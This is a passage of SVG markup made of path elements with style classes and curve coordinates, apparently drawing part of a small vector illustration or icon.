			C8.6,23.5,8.8,23.7,9,24c0.1,0.3,0.2,0.6,0.3,0.8c0.1,0.3,0.2,0.6,0.4,0.9c0,0-0.1,0-0.1,0.1c-0.2-0.2-0.3-0.5-0.4-0.8
			c-0.1-0.3-0.1-0.5-0.2-0.7c-0.2-0.5-0.4-0.6-0.9-0.6c-0.3,0-0.4-0.1-0.5-0.3C7.4,23,7.1,22.8,6.7,22.7z" />
         <path class="st126" d="M17.3,8c0,0.2-0.2,0.3-0.4,0.3c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.2,0.1-0.2,0.2
			c-0.1,0.2-0.1,0.3,0,0.5c0,0.1,0.1,0.1,0.1,0.2c0.1,0.2,0.1,0.4-0.1,0.5c-0.1,0.1-0.3,0.1-0.4,0.2c-0.2,0.1-0.2,0.2-0.1,0.3
			c0.1,0.1,0.1,0.2,0.1,0.2c0,0.1,0,0.2,0,0.3c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2-0.1-0.4-0.2c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.1-0.1-0.2c-0.1-0.3,0-0.4,0.2-0.4c0.1,0,0.1,0,0.2-0.1
			c0.3-0.1,0.3-0.2,0.1-0.5c-0.2-0.3-0.2-0.6-0.1-0.8c0.1-0.3,0.4-0.3,0.5,0c0.1,0.2,0.2,0,0.2,0C17.2,8.1,17.3,8,17.3,8z" />
         <path class="st127" d="M11.4,8.1c0.2,0.3,0.3,0.8,0.2,1.1c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0-0.1
			C11,9,10.9,9.1,10.8,9.1c-0.1,0-0.2,0.1-0.3,0c-0.1,0-0.1-0.2-0.1-0.3c0.1-0.2,0.2-0.3,0.3-0.4c0,0,0.1,0.1,0.1,0.1
			c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0,0.3c0,0,0.1,0.1,0.1,0c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2,0-0.3l0,0c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0,0,0c0-0.1,0-0.2-0.1-0.3c0-0.2-0.1-0.3,0.1-0.4c0,0.4,0.1,0.9,0.1,1.3c0,0,0,0,0,0c0.2-0.2,0.3-0.5,0.2-0.6
			C11.3,8.4,11.3,8.2,11.4,8.1z" />
         <path class="st128" d="M18.5,3.4c0.9,0,1.8,0.2,2.7,0.4c0.3,0.1,0.6,0.2,0.9,0.3c0,0-0.1,0-0.1,0.1c-0.7-0.2-1.3-0.3-2-0.5
			c-0.4-0.1-0.8-0.1-1.2-0.2c-0.5-0.1-1-0.1-1.6,0c-0.1,0-0.1,0-0.2,0c-0.2,0-0.3,0-0.5,0c0,0,0,0-0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.1,0,0.3,0,0.4,0c0.1,0,0.3,0,0.4,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st129" d="M13.6,21.8c-0.7,0.2-1.4,0.3-2.2,0.5c-0.7,0.1-1.3,0.2-2,0.3c-0.1,0-0.2,0-0.3-0.1c0.9-0.2,1.8-0.3,2.8-0.5
			c0.5-0.1,1-0.2,1.5-0.3C13.4,21.7,13.5,21.7,13.6,21.8z" />
         <path class="st130" d="M15.7,10.4c0,0-0.1,0-0.1,0.1c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.1-0.4-0.2-0.6-0.3c0,0-0.1,0-0.2,0
			c0,0.1,0,0.1,0.1,0.2c0.2,0.2,0.4,0.3,0.7,0.5c0,0,0.1,0,0.1,0.1c0.4,0.1,0.4,0.2,0.2,0.5c0,0,0-0.1-0.1-0.1
			c0.1-0.2,0-0.2-0.1-0.3c-0.3-0.1-0.5-0.3-0.8-0.5c-0.2-0.1-0.3-0.3-0.2-0.4c0.1-0.1,0.3-0.1,0.5,0c0.1,0.1,0.3,0.1,0.4,0.2
			c0.3,0.3,0.7,0.4,1.1,0.6C15.6,10.3,15.7,10.3,15.7,10.4z" />
         <path class="st131" d="M16.5,3.4C16.5,3.5,16.5,3.5,16.5,3.4c0.1,0.1,0.1,0.1,0.1,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0
			c-0.7,0.2-1.4,0.3-2.1,0.5c-0.6,0.2-1.1,0.4-1.7,0.7c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.4
			c0.1,0,0.1-0.1,0-0.1c0,0,0.1,0,0.1,0c0.1,0.1,0.2,0,0.3,0c0.6-0.2,1.1-0.4,1.7-0.5c0.5-0.1,1-0.3,1.5-0.2
			C16.4,3.5,16.4,3.5,16.5,3.4z" />
         <path class="st132" d="M11.6,12.9c0,0-0.1,0-0.1-0.1c0.4-0.2,0.8-0.5,1.3-0.7c0.2-0.1,0.3-0.2,0.5-0.2c0.2-0.1,0.4,0,0.6,0.1
			c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0,0.3,0,0.5,0.1c0.1,0,0.2,0,0.4,0.1c-0.5,0.1-1.1,0-1.5-0.2c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.3,0.2-0.6,0.3-0.9,0.5C12.1,12.7,11.9,12.8,11.6,12.9z" />
         <path class="st133" d="M31.8,16.3c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.5,0.1-1,0.2-1.5,0.2c-0.6,0.1-1.1,0.2-1.7,0.2
			c0,0-0.1,0-0.1,0c0,0,0-0.1,0.1-0.1c0.9-0.1,1.7-0.3,2.6-0.4C31.5,16.3,31.6,16.3,31.8,16.3z" />
         <path class="st134" d="M12,4.8C12.1,4.8,12.1,4.8,12,4.8c0,0.1,0,0.1-0.1,0.2C11.8,5,11.7,5,11.7,5.2c0,0.2-0.2,0.3-0.4,0.5
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.1-0.2,0.2-0.3-0.1-0.4C11.1,5.3,11.6,5,12,4.8z" />
         <path class="st135" d="M16.1,19.7C16.1,19.7,16.1,19.8,16.1,19.7c-0.2,0.3-0.4,0.5-0.8,0.5c-0.2,0-0.4-0.1-0.7-0.1
			c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.7,0.4c-0.1,0-0.2,0-0.3,0c-0.1,0-0.1,0-0.2-0.1
			c0.2,0,0.4-0.1,0.5-0.1c0.3,0,0.4-0.1,0.5-0.3c0.1-0.2,0.3-0.4,0.5-0.4c0.3,0,0.5,0,0.8,0.1c0.3,0.1,0.5,0,0.7-0.2
			C15.9,19.8,16,19.8,16.1,19.7z" />
         <path class="st136" d="M25.6,16.6C25.5,16.6,25.5,16.6,25.6,16.6c0.3-0.3,0.6-0.6,0.9-0.8c0.5-0.4,1-0.8,1.4-1.2
			c0,0,0.1,0,0.1,0.1c-0.6,0.7-1.4,1.2-2.1,1.7C25.8,16.5,25.7,16.6,25.6,16.6z" />
         <path class="st137" d="M19.2,7.8c0,0,0.1,0,0.1-0.1c0.1,0.1,0.2,0.2,0.4,0.4c0.1,0.1,0.3,0.2,0.4,0.1c0.1-0.1,0.2-0.2,0.3-0.3
			c0-0.2-0.1-0.3-0.2-0.3c-0.2-0.1-0.3-0.2-0.3-0.5c0,0,0-0.1,0-0.1C20,7,20,7,20,7c0,0.2,0.1,0.3,0.3,0.5c0.2,0.1,0.3,0.4,0.1,0.6
			c-0.1,0.2-0.5,0.3-0.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C19.4,8,19.3,7.9,19.2,7.8z" />
         <path class="st138" d="M17.6,20.6c0,0-0.1,0-0.1-0.1c0.5-0.2,1.1-0.4,1.6-0.6c0.4-0.1,0.7-0.3,1.1-0.4c0,0,0.1,0,0.1,0.1
			C19.4,19.9,18.5,20.2,17.6,20.6z" />
         <path class="st139" d="M22,4.1c0,0,0.1,0,0.1-0.1c0.9,0.3,1.8,0.7,2.5,1.2c0,0.1,0,0.1,0,0.2C23.9,4.9,23,4.5,22,4.1z" />
         <path class="st140" d="M14.9,26.3c0.6-0.2,1.2-0.4,1.9-0.6c0,0,0.1,0.1,0.1,0.1c-0.1,0-0.3,0.1-0.4,0.1c-0.5,0.2-0.9,0.3-1.4,0.4
			C15.1,26.3,15,26.3,14.9,26.3z" />
         <path class="st141" d="M6.1,11.3c0.2-0.2,0.2-0.2,0.5,0c0.2-0.3,0.2-0.6,0.3-0.9c0,0.1,0,0.2,0.1,0.2c-0.1,0.2-0.1,0.5-0.2,0.7
			c-0.1,0.2-0.1,0.2-0.3,0.1c0,0-0.1,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0.3-0.1,0.6-0.1,0.9c0-0.1,0-0.2-0.1-0.3
			C6.1,11.9,6.1,11.6,6.1,11.3z" />
         <path class="st142" d="M16.9,25.8c0,0-0.1-0.1-0.1-0.1c0.6-0.2,1.1-0.4,1.7-0.6c0,0.1,0,0.1,0,0.2c-0.2,0.1-0.3,0.2-0.5,0.2
			C17.6,25.6,17.2,25.7,16.9,25.8z" />
         <path class="st143" d="M22.6,13.1c0,0-0.1,0-0.1,0.1c-0.3-0.2-0.7-0.3-1-0.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.2-0.1-0.3-0.3-0.5-0.4
			c0,0,0,0,0.1-0.1c0.1,0.1,0.3,0.2,0.4,0.3c0.2,0.3,0.5,0.4,0.8,0.6C22.2,12.9,22.4,13,22.6,13.1z" />
         <path class="st144" d="M28.8,16.8c0,0,0,0.1-0.1,0.1c0,0,0.1,0,0.1,0c-0.7,0.1-1.4,0.2-2.1,0.3c0,0,0.1-0.1,0.2-0.1
			c-0.1,0-0.2,0-0.2,0c0.6-0.1,1.1-0.2,1.7-0.3C28.5,16.8,28.6,16.8,28.8,16.8z" />
         <path class="st145" d="M14.9,26.3c0.1,0,0.2,0,0.2,0.1c-0.5,0.1-1,0.3-1.6,0.4c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.2,0-0.3,0
			c0.5-0.1,1-0.2,1.4-0.3C14.7,26.4,14.8,26.3,14.9,26.3z" />
         <path class="st146" d="M12.7,20.8c0.1,0,0.1,0,0.2,0.1c-0.1,0-0.2,0.1-0.2,0.1c-0.3,0.3-0.6,0.2-0.9,0.1c-0.3-0.2-0.6-0.4-0.9-0.6
			c0,0,0.1,0,0.1-0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.1,0.3,0.2,0.4,0.2c0.2,0.1,0.5,0.2,0.7-0.1C12.5,20.8,12.6,20.8,12.7,20.8z" />
         <path class="st147" d="M10.4,7.1c0.2,0.2,0.2,0.3,0,0.4c-0.1,0.1-0.3,0.2-0.5,0.3c-0.1,0.1-0.3,0-0.4-0.1c-0.1-0.1,0-0.2,0.1-0.3
			c0.2-0.2,0.3-0.3,0.6-0.3c-0.1,0.1-0.1,0.1-0.2,0.2C10,7.3,9.9,7.4,9.8,7.5c0,0-0.1,0.1,0,0.1c0,0,0.1,0.1,0.2,0.1
			C10.2,7.7,10.4,7.4,10.4,7.1z" />
         <path class="st148" d="M19.7,6.1c0,0,0.1-0.2,0.2-0.2c0,0,0.2,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.1,0.4c-0.1,0.1-0.2,0.1-0.3,0.1
			C19.8,6.6,19.7,6.4,19.7,6.1z" />
         <path class="st149" d="M15.4,12.3c-0.1,0-0.2,0-0.4-0.1c-0.2,0-0.3,0-0.5-0.1c0.3,0,0.7,0,1-0.1c0.3,0,0.5-0.2,0.7-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
